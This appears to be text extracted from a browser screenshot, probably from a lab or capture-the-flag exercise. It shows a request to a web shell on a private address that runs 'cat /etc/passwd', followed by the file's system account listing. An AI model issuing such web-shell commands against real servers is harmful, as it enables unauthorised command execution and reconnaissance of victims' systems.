 192.168.0.108/webshell.php?cm
Not secure
192.168.0.108/webshell.php?cmd=cat%20/etc/passwd
root:x:0:0:root:/root:/usr/bin/zsh
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
systemd-timesync:x:992:992:systemd Time Synchronization:/:/usr/sbin/nologin
messagebus:x:100:102::/nonexistent:/usr/sbin/nologin